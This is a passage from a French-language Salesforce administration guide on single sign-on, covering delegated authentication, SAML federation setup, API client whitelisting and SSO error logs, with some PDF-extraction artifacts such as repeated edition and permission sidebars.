- **• Augmentation du nombre d'utilisateurs :** N'ayant plus besoin de se connecter, les utilisateurs sont enclins à utiliser Salesforce plus régulièrement. Par exemple, les utilisateurs ont la possibilité d'envoyer des e-mails comprenant des liens vers des informations contenues dans Salesforce tels que des enregistrements ou des rapports. Lorsque le destinataire du message clique sur les liens, la page Salesforce correspondante s'ouvre automatiquement.
- **• Sécurité accrue :** Toutes les stratégies de mot de passe que vous aurez mises en place pour votre réseau d'entreprise seront également appliquées dans Salesforce. De plus, envoyer des informations d'authentification valables pour un utilisateur unique peut accroître la sécurité des utilisateurs ayant accès à des données sensibles.

[Meilleures pratiques pour la mise en œuvre d'une authentification unique](#page-921-0)

[Présentation de l'authentification unique déléguée](#page-924-0)

[Configuration de Salesforce pour l'authentification déléguée](#page-925-0)

[Contrôle de l'accès d'un client API individuel à votre organisation Salesforce](#page-926-0)

Avec l'ajout à la liste blanche des clients API, limitez toutes les applications clientes API, notamment Data Loader, afin d'exiger l'approbation de l'administrateur si l'autorisation « Utiliser n'importe quel client API » n'est pas définie dans le profil ou l'ensemble d'autorisations de l'utilisateur.

[Affichage des erreurs d'authentification unique](#page-927-0)

### <span id="page-921-0"></span>Meilleures pratiques pour la mise en œuvre d'une authentification unique

Salesforce offre les méthodes suivantes d'utilisation de l'authentification unique :

- **•** L'authentification fédérée utilisant le langage SAML (Security Assertion Markup Language) permet d'envoyer des données d'authentification et d'autorisation entre des services Web affiliés mais non associés. Elle permet de se connecter à Salesforce à partir d'une application cliente. L'authentification fédérée utilisant le langage SAML est activée par défaut pour votre organisation.
- **•** L'authentification unique déléguée permet d'intégrer Salesforce à la méthode d'authentification de votre choix. Vous pouvez ainsi intégrer l'authentification à votre serveur LDAP (Lightweight Directory Access Protocol) ou exécuter une authentification unique par authentification à l'aide d'un jeton à la place d'un mot de passe. Vous gérez l'authentification déléguée au niveau d'autorisation afin de l'autoriser pour certains utilisateurs, tandis que d'autres utilisateurs continuent d'utiliser le mot de passe géré par Salesforce. L'authentification déléguée est définie par autorisations, pas par organisation.

L'authentification déléguée est utilisée essentiellement pour les raisons les suivantes :

- **–** Utilisation d'un type d'authentification renforcé, tel que l'intégration à un fournisseur d'identité sécurisé
- **–** Définition de votre page de connexion privée et accessible uniquement derrière un pare-feu d'entreprise
- **–** Différenciation entre votre société et les autres qui utilisent Salesforce afin de réduire les attaques malveillantes

Vous devez demander l'activation de cette fonctionnalité par Salesforce. Contactez Salesforce pour activer l'authentification unique déléguée pour votre organisation.

**•** Les fournisseurs d'authentification permettent à vos utilisateurs de se connecter à votre organisation Salesforce en utilisant leurs identifiants de connexion depuis un fournisseur de services externe. Salesforce prend en charge le protocole OpenId Connect qui permet aux utilisateurs de se connecter depuis n'importe quel fournisseur OpenID tel que Google, PayPal, LinkedIn et d'autres services qui prennent en charge OpenID Connect. Lorsque les fournisseurs d'authentification sont activés, Salesforce ne valide pas le mot de passe d'un utilisateur. À la place, Salesforce utilise les identifiants de connexion de l'utilisateur à partir du fournisseur de services externe pour établir des identifiants d'authentification.

Vous pouvez également configurer SAML pour l'utilisation avec les portails ainsi que les sites.

### Meilleures pratiques pour l'authentification déléguée

Lorsque vous mettez en place une authentification unique déléguée pour votre organisation, tenez compte des points suivants.

- **•** Les serveurs de Salesforce doivent pouvoir accéder à la mise en œuvre du service Web de votre organisation. Vous devez donc déployer ce dernier sur un serveur dans votre DMZ. Pensez à utiliser le nom DNS externe de votre serveur lorsque vous saisissez l'URL de la passerelle déléguée dans la section Authentification déléguée, dans Salesforce (dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique**).
- **•** Si Salesforce et votre système ne parviennent pas à se connecter ou si le processus de demande dure plus de 10 secondes, la tentative de connexion échoue. Une erreur est mentionnée à l'utilisateur lui signifiant que son service d'authentification d'entreprise ne fonctionne pas.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les portails client et les portails partenaires ne sont pas disponibles avec **Database.com**

### AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

:

**•** Personnaliser l'application ET

> "Modifier toutes les données"

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Sécurité de la connexion | 917 **Salesforce**

- **•** Les espaces de noms, les noms d'élément et les majuscules doivent être respectés dans les demandes SOAP. Dans la mesure du possible, générez votre classe d'intitulé de ligne à partir du WSDL afin de garantir l'exactitude.
- **•** Pour des raisons de sécurité, il est conseillé de ne rendre disponible le service Web que par TSL. Vous devez utiliser un certificat émis par un fournisseur de confiance tel que Verisign ou Thawte. Pour obtenir une liste exhaustive des fournisseurs de confiance, contactez Salesforce.
- **•** IP source correspond à l'adresse IP à l'origine de la demande de connexion. Servez-vous de cette information afin de réduire l'accès selon l'emplacement de l'utilisateur. Remarque : la fonction de Salesforce permettant de valider les plages IP de connexion est toujours active pour les utilisateurs d'authentification unique. Pour plus d'informations, reportez-vous à [Définition des restrictions](#page-881-0) [de connexion](#page-881-0) à la page 876.
- **•** Il vous sera peut-être nécessaire de mapper les noms d'utilisateurs internes à votre organisation ainsi que les noms d'utilisateur Salesforce. Si votre organisation ne suit pas un mappage standard, vous pourrez peut-être étendre le schéma de votre base de données utilisateur (Active Directory par exemple) afin d'inclure le nom d'utilisateur Salesforce en tant qu'attribut d'un compte utilisateur. Votre service d'authentification pourra alors utiliser cet attribut pour le mapper à un compte utilisateur.
- Il est conseillé de ne pas activer l'authentification unique pour les administrateurs système. Si vos administrateurs système ont activé l'authentification unique pour leur profil et que votre serveur d'authentification unique est momentanément indisponible, il n'y aura aucun moyen de les connecter à Salesforce. Il est important que les administrateurs système puissent toujours se connecter à Salesforce afin de désactiver l'authentification unique en cas de problème.
- **•** Nous recommandons d'utiliser un compte Developer Edition ou une version test sandbox pour développer une solution d'authentification unique avant de la mettre en œuvre dans votre organisation. Pour créer un compte Developer Edition gratuit, connectez-vous sur la page [developer.salesforce.com.](https://developer.salesforce.com/)
- **•** Veillez à tester votre mise en oeuvre avec les clients Salesforce, tels que Salesforce pour Outlook, Connect pour Office et Connect Offline. Pour plus d'informations, reportez-vous à [Authentification unique pour les clients de Salesforce](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

### Meilleures pratiques pour l'authentification fédérée via SAML

Lorsque vous mettez en place une authentification unique fédérée avec SAML pour votre organisation, veuillez prendre en compte ce qui suit.

- **•** Obtenez la valeur URL de connexion Salesforce à partir de la configuration des paramètres d'authentification unique, puis saisissez le paramètre de configuration correspondant de votre fournisseur d'identité (parfois appelé « URL du destinataire »).
- **•** Salesforce tolère un délai maximal de dérèglement d'horloge avec votre serveur IDP de trois minutes. Assurez-vous que l'horloge de votre serveur est correctement réglée.
- **•** Si vous parvenez pas à vous connecter avec une assertion SAML, consultez l'historique des connexions et notez le message d'erreur. Utilisez le validateur d'assertion SAML dans la page de configuration des paramètres d'authentification unique pour le dépannage.
- **•** Vous devez mapper les noms d'utilisateurs internes de votre organisation ainsi que les noms d'utilisateur Salesforce. Pour cela, utilisez l'une des deux méthodes suivantes : ajoutez un identificateur unique au champ FederationIdentifier de chaque utilisateur Salesforce ou étendez votre schéma de base de données utilisateur (par exemple Active Directory) pour inclure le nom d'utilisateur Salesforce en tant qu'attribut d'un compte d'utilisateur. Sélectionnez l'option correspondante pour le champ Type d'ID utilisateur SAML, puis configurez votre service d'authentification pour envoyer l'identificateur dans des assertions SAML.
- **•** Avant d'autoriser les utilisateurs à se connecter avec des assertions SAML, activez les préférences SAML de l'organisation et fournissez toutes les configurations requises.
- **•** Utilisez la fonctionnalité Mon domaine afin d'empêcher les utilisateurs de se connecter directement à Salesforce et fournir aux administrateurs davantage de contrôle sur les stratégies de connexion. Vous pouvez utiliser les paramètres d'URL fournis dans la valeur URL de connexion Salesforce dans la page de configuration Paramètres d'authentification unique avec votre domaine personnalisé.

Par exemple, si l'URL de connexion Salesforce est https://login.salesforce.com/?saml=02HKiP... vous pouvez utiliser https://<nom\_mon\_domaine>.my.salesforce.com/?saml=02HKiP...

# **Salesforce**

- **•** Nous recommandons d'utiliser un compte Developer Edition ou une version test sandbox afin de tester une solution d'authentification unique SAML. Pour créer un compte Developer Edition gratuit, connectez-vous sur la page [developer.salesforce.com](https://developer.salesforce.com/).
- **•** Toutes les copies de sandbox sont réalisées avec une authentification fédérée utilisant SAML désactivé. Les informations de configuration sont conservées, à l'exception de la valeur URL de connexion Salesforce. L'URL de connexion Salesforce est mise à jour pour correspondre à votre URL sandbox, par exemple http://cs1.salesforce.com, après avoir réactivé SAML. Pour activer SAML dans l'environnement sandbox, dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique**, cliquez sur **Modifier** et sélectionnez SAML activé.
- **•** Votre fournisseur d'identité doit vous autoriser à définir l'URL publique du fournisseur de services. Cette valeur doit correspondre à la valeur ID d'entité dans la configuration de l'authentification unique. La valeur par défaut est https://saml.salesforce.com.

### Meilleures pratiques d'authentification unique pour les portails

Les portails client et portails partenaire ne sont pas disponibles pour les nouvelles organisations dans les versions Summer '13 et supérieures. Utilisez à la place des communautés. Pour plus d'informations sur l'authentification unique et SAML pour les communautés, reportez-vous à « Configuration de SAML pour les communautés » dans [Premiers pas avec les communautés](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf). Si vous continuez à utiliser des portails, notez les informations ci-dessous.

- **•** Seule la version 2.0 de SAML peut être utilisée avec les portails.
- **•** Seuls les portails client et les portails partenaire sont pris en charge.
- **•** La connexion initiée par le fournisseur de services n'est pas pris en charge.
- Les attributs portal id et organization id sont requis pour l'authentification unique des portails. Si un seul attribut est spécifié, l'utilisateur reçoit un message d'erreur.
- Si les attributs portal id et organization id sont renseignés dans l'assertion SAML, l'utilisateur est dirigé vers la connexion à ce portail. Si aucun attribut n'est renseigné, l'utilisateur est dirigé vers la connexion SAML Salesforce habituelle.
- **•** Vous pouvez utiliser plusieurs portails pour une seule organisation.

### Meilleures pratiques d'authentification unique pour les sites

- **•** Seule la version 2.0 de SAML peut être utilisée avec les sites.
- **•** Seuls les portails client et les portails partenaire sont pris en charge.
- **•** La connexion initiée par le fournisseur de services n'est pas pris en charge.
- Les attributs portal id, organization id et siteUrl sont requis pour l'authentification unique des Sites. Si un seul attribut est spécifié, l'utilisateur reçoit un message d'erreur.
- Si les trois attributs portal id, organization id et siteUrl sont renseignés dans l'assertion SAML, l'utilisateur est dirigé vers cette connexion Sites. Si siteUrl n'est pas renseigné et que les deux autres le sont, l'utilisateur est dirigé vers la connexion à ce portail.
- **•** Vous pouvez utiliser plusieurs portails pour une seule organisation.

### CONSULTER ÉGALEMENT :

[À propos de l'authentification unique](#page-919-0)

# <span id="page-924-0"></span>Présentation de l'authentification unique déléguée

Salesforce utilise le processus suivant pour authentifier les utilisateurs en utilisant l'authentification unique déléguée :

- **1.** Lorsqu'un utilisateur tente de se connecter (en ligne ou encore via l'API), Salesforce valide le nom d'utilisateur et contrôle les autorisations et les paramètres d'accès de l'utilisateur.
- **2.** Si l'utilisateur dispose de l'autorisation « Authentification unique activée », Salesforce ne valide pas le nom d'utilisateur ni le mot de passe. En lieu et place, un appel des services Web est passé à l'organisation de l'utilisateur, demandant la validation du nom d'utilisateur et du mot de passe.



- **3.** L'appel des services Web vise à transmettre les nom d'utilisateur, mot de passe et IP source à votre service Web. (IP source correspond à l'adresse IP à l'origine de la demande de connexion. Vous devez créer et déployer la mise en œuvre d'un service Web aisément accessible par les serveurs Salesforce).
- 4. Votre mise en place du service Web valide les informations transférées et indique true (vrai) ou false (faux).
- **5.** Si la réponse est true, alors le processus de connexion se poursuit, une nouvelle session est ouverte et l'utilisateur peut accéder à l'application. Si la réponse est false, alors l'utilisateur est informé du fait que l'association de son nom d'utilisateur et de son mot de passe n'est pas valide.
- $\lbrack 7 \rbrack$ Remarque: Un délai peut précéder la connexion d'un utilisateur après que de l'authentification déléguée lui soit accordée, correspondant au temps nécessaire pour que le compte d'utilisateur devienne disponible dans l'organisation.

CONSULTER ÉGALEMENT :

[À propos de l'authentification unique](#page-919-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

## <span id="page-925-0"></span>Configuration de Salesforce pour l'authentification déléguée

Pour activer l'authentification unique déléguée (SSO) pour votre organisation :

- **1.** Contactez Salesforce afin d'activer l'authentification unique déléguée pour votre organisation.
- **2.** Créez votre service Web d'authentification unique :
	- **a.** Dans Salesforce, téléchargez le fichier WSDL (Web Services Description Language) AuthenticationService.wsdl depuis la Configuration, en saisissant *Télécharger WSDL d'authentification déléguée* dans la case Recherche rapide, puis en sélectionnant **Télécharger WSDL d'authentification déléguée**. Le WSDL décrit le service d'authentification unique déléguée. Il peut être utilisé afin de générer automatiquement une classe d'intitulé de ligne sur le serveur, à laquelle vous pourrez ajouter votre mise en oeuvre spécifique. Vous pouvez par exemple utiliser la bascule --server-side dans l'outil WSDL2Java sous Apache Axis. Dans l'outil wsdl.exe sous .NET, vous pouvez utiliser la bascule /server.

Pour voir une demande puis une réponse de démonstration, reportez-vous à [Message SOAP](#page-947-0) [de démonstration pour l'authentification déléguée](#page-947-0) à la page 942.

**b.** Ajoutez un lien à votre intranet d'entreprise ou tout autre site accessible en interne, qui prélève les données d'authentification de l'utilisateur et les transmet via un POST HTTP à la page de connexion Salesforce.

Salesforce n'utilisant de champ mot de passe que pour vous le transférer en retour, il n'est pas nécessaire que vous saisissiez un mot de passe dans ce champ. Au lieu de cela, vous pourriez utiliser un autre jeton d'authentification tel que le ticket Kerberos de sorte que vos mots de passe d'entreprise actuels ne soient pas transmis à ou depuis Salesforce.

Il est possible de configurer l'autorité déléguée à l'authentification Salesforce afin de n'autoriser que les jetons ou d'accepter soit les jetons soit les mots de passe. Si l'autorité n'accepte que les jetons, un utilisateur Salesforce ne pourra pas se connecter directement à Salesforce parce qu'il ne sera pas en mesure de créer un jeton valable. Toutefois, de nombreuses entreprises choisissent d'autoriser les jetons et les mots de passe. Dans cet

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

environnement, un utilisateur peut encore se connecter à Salesforce par le biais de la page de connexion.

Lorsque le serveur Salesforce vous retransmet ces données de connexion dans le message Authentifier, vérifiez-les. L'utilisateur pourra alors à nouveau accéder à l'application.

**3.** Dans Salesforce, spécifiez l'URL de la passerelle d'authentification unique de votre organisation dans la Configuration, en saisissant *Authentification unique* dans la case Recherche rapide, puis en sélectionnant **Paramètres d'authentification unique** et en cliquant sur **Modifier**. Saisissez l'URL dans la zone de saisie **URL de la passerelle déléguée**.

Pour des raisons de sécurité, Salesforce applique l'une des restrictions suivantes aux ports de sortie spécifiés :

- **•** 80: ce port accepte uniquement les connexions HTTP.
- **•** 443: ce port accepte uniquement les connexions HTTPS.
- **•** 1024 à 66535 (inclus) : ces ports acceptent les connexions HTTP ou HTTPS.

**4.** Vous pouvez également activer la case **Forcer l'appel d'authentification délégué**.

Remarque: Lorsque cette case est désactivée, aucun appel du point de destination SSO n'est effectué si la tentative de connexion échoue initialement en raison de restrictions de connexion dans l'organisation Salesforce. Vous devez enregistrer toute tentative de connexion, puis activer cette case pour forcer un appel du point de destination SSO, quels que soient les échecs des restrictions de connexion.

- **5.** Activez l'autorisation « Authentification unique activée ».
- Important: Pour en savoir plus sur la manière d'afficher les erreurs de connexion, reportez-vous à [Affichage des erreurs](#page-927-0) [d'authentification unique](#page-927-0) à la page 922.

CONSULTER ÉGALEMENT : [À propos de l'authentification unique](#page-919-0) [Présentation de l'authentification unique déléguée](#page-924-0)

# <span id="page-926-0"></span>Contrôle de l'accès d'un client API individuel à votre organisation Salesforce

Avec l'ajout à la liste blanche des clients API, limitez toutes les applications clientes API, notamment Data Loader, afin d'exiger l'approbation de l'administrateur si l'autorisation « Utiliser n'importe quel client API » n'est pas définie dans le profil ou l'ensemble d'autorisations de l'utilisateur.

Les administrateurs peuvent accorder l'accès à certains utilisateurs d'API via l'autorisation « API activée ». Une fois l'autorisation accordée, l'utilisateur de l'API peut accéder à l'organisation avec n'importe quel client (notamment Data Loader, Salesforce1, Salesforce pour Outlook ou l'Outil de migration Force.com). Pour affiner le contrôle des applications que l'utilisateur peut utiliser pour l'accès API, implémentez l'Ajout à la liste blanche des clients API. Cette fonctionnalité exploite les capacités d'autorisation existantes des applications connectées. Avec l'Ajout à la liste blanche des clients API, un administrateur peut approuver ou bloquer l'accès d'une application cliente individuelle pour chaque application connectée. L'accès est refusé à toutes les applications qui ne sont pas configurées en tant qu'applications connectées. Si vous n'utilisez pas d'applications connectées, vous pouvez désactiver cette restriction pour des utilisateurs individuels en leur attribuant un profil ou un ensemble d'autorisations dans lequel la permission « Utiliser n'importe quel client API » est activée.

 $\mathcal{F}$  Remarque: Pour activer l'Ajout à la liste blanche des clients API, contactez Salesforce. Une fois cette fonctionnalité activée, l'accès est limité pour tous les clients qui ne sont pas autorisés par l'administrateur. Cette restriction risque de bloquer l'accès des applications que vos utilisateurs utilisent déjà. Avant de l'activer, assurez-vous de configurer et d'approuver les applications connectées pour toutes les applications clientes que vos utilisateurs doivent utiliser, ou d'accorder aux utilisateurs un profil ou un ensemble d'autorisations dans lequel la permission « Utiliser n'importe quel client API » est activée.

Pour configurer la Liste blanche de client API, procédez comme suit :

- **1.** Contactez Salesforce pour activer cette fonctionnalité dans votre organisation.
- **2.** Dans Configuration, saisissez *Applications connectées* dans la case Recherche rapide, puis sélectionnez l'option de gestion des applications connectées.
- **3.** Dans la page Paramètres d'accès à l'application, cliquez sur **Modifier**.
- **4.** Sélectionnez **Limiter l'accès API aux applications connectées installées avec la stratégie « Les utilisateurs approuvés par l'administrateur sont pré-autorisés »**.

Vous pouvez également sélectionner **Autoriser les pages Visualforce à contourner cette restriction** pour permettre à toutes les pages Visualforce qui utilisent l'API de continuer à autoriser l'accès aux objets de l'organisation. Si vous activez l'ajout à la liste blanche des clients API sans sélectionner cette option, seules les applications connectées approuvées sont autorisées, et le comportement des pages Visualforce peut être inattendu. De plus, si cette option n'est pas activée, l'accès des applications clientes qui appellent getSessionId() est refusé. Si vous n'activez pas cette option, l'accès est refusé pour les applications qui transmettent des appels API à Salesforce via une session obtenue dans un contexte Visualforce.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

# **Salesforce**

### **5.** Cliquez sur **Enregistrer**.

Une fois cette fonctionnalité sélectionnée, toutes les applications clientes nécessitent l'approbation explicite d'un administrateur pour être autorisées dans l'organisation, sauf si l'utilisateur dispose d'un profil ou d'un ensemble d'autorisations dans lequel « Utiliser n'importe quel client API » est activée.

Certains composants d'applications fréquemment utilisées sont automatiquement installés dans les organisations en tant qu'applications connectées. Ces composants prennent en charge des applications telles que Data Loader, Salesforce1, Workbench, entre autres. Une fois cette fonctionnalité sélectionnée, ces composants doivent également être approuvés, sauf si l'utilisateur est associé à un profil ou à un ensemble d'autorisations dans lequel la permission « Utiliser n'importe quel client API » est activée. Pour plus d'informations sur ces composants, reportez-vous à [Gestion d'une application connectée](https://help.salesforce.com/HTViewHelpDoc?id=connected_app_manage.htm).

# <span id="page-927-0"></span>Affichage des erreurs d'authentification unique

Si l'organisation dispose de la fonctionnalité d'authentification unique avec l'authentification déléguée et d'une solution d'authentification unique intégrée, vous pouvez visualiser les toutes dernières erreurs d'authentification unique de l'organisation.

- **1.** Dans Configuration, saisissez *Historique des erreurs d'authentification déléguée* dans la case Recherche rapide, puis sélectionnez **Historique des erreurs d'authentification déléguée**.
- **2.** Affichez le nom, l'heure de connexion et l'erreur des utilisateurs associés aux 21 dernières erreurs de connexion.

AUTORISATIONS UTILISATEUR

Pour afficher les erreurs d'authentification unique :

- **•** Modifier toutes les données
- Remarque: Pour plus d'informations sur l'activation de la fonctionnalité d'authentification unique dans l'entreprise, contactez Salesforce.

CONSULTER ÉGALEMENT :

[À propos de l'authentification unique](#page-919-0)

# <span id="page-928-0"></span>À propos de SAML

Le SAML (Langage balisé permettant d'échanger des informations liées à la sécurité) est un standard XML qui vous permet de communiquer des décisions d'authentification d'un service à un autre. Il est à la base de nombreuses solutions Web d'authentification unique. Salesforce est compatible avec le SAML destiné à l'authentification unique dans Salesforce depuis un portail d'entreprise ou encore un fournisseur d'identité.

La plus grande partie du travail de configuration d'une authentification unique avec SAML est effectuée par votre fournisseur d'identité :

- **1.** Établissez un fournisseur d'identité SAML et [récupérez des informations](#page-929-0) sur la façon dont il se connecte à Salesforce. Il s'agit du fournisseur qui envoie des requêtes d'authentification unique à Salesforce.
- **2.** Procurez des informations à votre fournisseur d'identité, telles que les [URL des pages de](#page-939-0) [démarrage et de déconnexion](#page-939-0).
- **3.** Configurez Salesforce à l'aide des instructions de la rubrique [Configuration des paramètres](#page-930-0) [SAML pour l'authentification unique.](#page-930-0) C'est la seule étape réalisée au sein de Salesforce.

Votre fournisseur d'identité doit envoyer des assertions SAML à Salesforce à l'aide du profil POST SAML Web Browser SSO. Salesforce envoie les réponses SAML à l'URL de connexion du fournisseur d'identité spécifiée dans la Configuration, en saisissant

*Authentification unique* dans la case Recherche rapide, puis en sélectionnant **Paramètres d'authentification unique**. Salesforce reçoit l'assertion, la vérifie par rapport à votre configuration Salesforce puis autorise l'authentification unique si l'assertion est considérée comme vraie (true).

Une fois Salesforce configuré pour SAML, si vous rencontrez des problèmes avec l'assertion SAML, utilisez le validateur d'assertion SAML afin de [valider l'assertion SAML](#page-952-0). Une assertion SAML fournie par votre fournisseur d'identité peut être nécessaire.

Si vos utilisateurs rencontrent des problèmes de connexion en utilisant SAML, vous pouvez [parcourir](#page-951-0) [l'historique des connexions SAML](#page-951-0) pour en savoir plus et partager ces informations avec votre fournisseur d'identité.

Si votre fournisseur d'identité prend en charge les métadonnées et que vous avez configuré SAML à l'aide de la version 2.0, vous pouvez cliquer sur **Télécharger les métadonnées** pour télécharger un fichier de configuration XML et l'envoyer au fournisseur d'identité. Ce dernier peut ensuite charger le fichier XML afin de configurer automatiquement ses paramètres de connexion à votre organisation Salesforce ou à votre communauté.

[Utilisation de votre fournisseur d'identité](#page-929-0) [Configuration des paramètres SAML pour l'authentification unique](#page-930-0) [Affichage des paramètres d'authentification unique](#page-934-0) [Valeurs de fournisseur d'identité](#page-935-0) [Personnalisation des pages SAML Démarrage, Erreur, Connexion et Déconnexion](#page-939-0) [Exemples d'assertions SAML](#page-940-0) [Examen de l'historique des connexions SAML](#page-951-0) [Validation des paramètres SAML pour l'authentification unique](#page-952-0) [Erreurs de validation d'assertions SAML](#page-953-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

#### Pour afficher les paramètres

: **•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

Modifier toutes les données

### <span id="page-929-0"></span>Utilisation de votre fournisseur d'identité

- **1.** Vous devez récupérer les informations suivantes auprès de votre fournisseur d'identité avant de configurer Salesforce pour SAML.
	- **•** La version SAML que votre fournisseur d'identité utilise (1.1 ou 2.0)
	- **•** L'ID d'entité du fournisseur d'identité (également appelé émetteur)
	- **•** Un certificat d'authentification.

Conseil: Assurez-vous de stocker le certificat à un emplacement accessible par votre navigateur. Il sera téléchargé dans Salesforce ultérieurement.

- **•** Les paramètres d'assertion SAML suivants, selon les besoins :
	- **–** Le type d'ID utilisateur SAML
	- **–** L'emplacement de l'ID utilisateur SAML
	- **–** Nom d'attribut
	- **–** URI de l'Attribut
	- **–** Format d'ID de nom

Remarque: Le Nom d'attribut, l'URI d'attribut et le Format de l'ID de nom sont nécessaires uniquement si l'Emplacement d'ID [utilisateur](#page-930-0) SAML est un élément Attribut, pas l'élément identificateur de nom d'une instruction Objet (Subject).

Conseil: Pour configurer rapidement l'authentification unique, vous pouvez importer des paramètres SAML 2.0 à partir d'un fichier XML (ou d'une URL pointant vers le fichier) dans la page Paramètres d'authentification unique. Obtenez le fichier XML auprès de votre fournisseur d'identité.

Vous pouvez également partager [des informations supplémentaires](#page-935-0) sur ces valeurs avec votre fournisseur d'identité.

Conseil: Activez Salesforce pour SAML et capturez l'écran de la page de votre fournisseur d'identité. Dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, sélectionnez **Paramètres d'authentification unique**, cliquez sur **Modifier**, puis sélectionnez SAML activé.

- **2.** Avec votre fournisseur d'identité, configurez les [pages de démarrage, de connexion et de](#page-939-0) [déconnexion](#page-939-0).
- **3.** Partagez les [exemples d'assertion SAML](#page-940-0) avec votre fournisseur d'identité afin qu'il détermine le format requis par Salesforce pour réussir une authentification unique.

CONSULTER ÉGALEMENT : [À propos de SAML](#page-928-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec : **Professional** Edition, **Enterprise** Edition,

**Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les paramètres

**•** Afficher la configuration

Pour modifier les paramètres :

**•** Personnaliser l'application

ET

:

Modifier toutes les données

# <span id="page-930-0"></span>Configuration des paramètres SAML pour l'authentification unique

Cette page permet de configurer l'utilisation de l'authentification unique pour votre organisation. Vous pouvez également configurer le provisionnement à temps. Contactez votre fournisseur d'identité pour configurer correctement ces paramètres. Pour plus d'informations sur l'authentification unique, reportez-vous à [À propos de l'authentification unique.](#page-919-0) Pour plus d'informations sur le provisionnement juste à temps, reportez-vous à [À propos du provisionnement](#page-954-0) [juste à temps.](#page-954-0)

Pour configurer les paramètres SAML d'authentification unique depuis votre fournisseur d'identité d'entreprise dans Salesforce :

- **1.** [Récupérez des informations auprès de votre fournisseur d'identité.](#page-929-0)
- **2.** [Fournissez des informations à votre fournisseur d'identité.](#page-935-0)
- **3.** [Configurez l'authentification unique.](#page-930-1)
- **4.** [Configurez un fournisseur d'identité pour chiffrer les assertions SAML \(facultatif\).](#page-931-0)
- **5.** [Activez le provisionnement utilisateur juste à temps \(facultatif\).](#page-932-0)
- <span id="page-930-1"></span>**6.** [Modifiez le gestionnaire JIT SAML](#page-932-1) si vous sélectionnez Personnaliser SAML JIT avec le gestionnaire Apex pour le provisionnement juste à temps.
- **7.** [Testez la connexion par authentification unique.](#page-933-0)

#### Configuration de l'authentification unique

- **1.** Dans Salesforce, dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique** et cliquez sur **Modifier**.
- **2.** Sélectionnez SAML activé. Vous devez activer SAML pour afficher les paramètres d'authentification unique SAML.
- **3.** Spécifiez la version SAML utilisée par votre fournisseur d'identité.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Dans Paramètres d'authentification unique SAML, cliquez sur le bouton approprié pour créer une configuration, comme suit :
	- **• Nouveau** : spécifiez manuellement tous les paramètres.
	- **• Nouveau à partir du fichier des métadonnées** : importez les paramètres SAML 2.0 depuis un fichier XML fourni par votre fournisseur d'identité. Cette option lit le fichier XML et l'utilise pour renseigner autant de paramètres que possible.

 $\mathbf F$ Remarque: Si votre fichier XML contient des informations relatives à plusieurs configurations, la première configuration du fichier est utilisée.

- **• Nouveau à partir de l'URL des métadonnées** : importez les paramètres SAML 2.0 à partir d'une URL publique. Cette option lit le fichier XML situé à une URL publique et l'utilise pour renseigner autant de paramètres que possible. L'URL doit être ajoutée aux Paramètres de site distant pour qu'elle soit accessible depuis votre organisation Salesforce.
- **6.** Saisissez un **Nom** pour référencer ce paramètre dans votre organisation.

Salesforce insère la valeur **Nom API** correspondante, que vous pouvez personnaliser si nécessaire.



Disponible avec : Salesforce Classic et Lightning Experience

L'authentification fédérée est disponible dans : **Toutes** les éditions

L'authentification déléguée est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les fournisseurs d'authentification sont disponibles avec : **Professional** Edition,

**Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

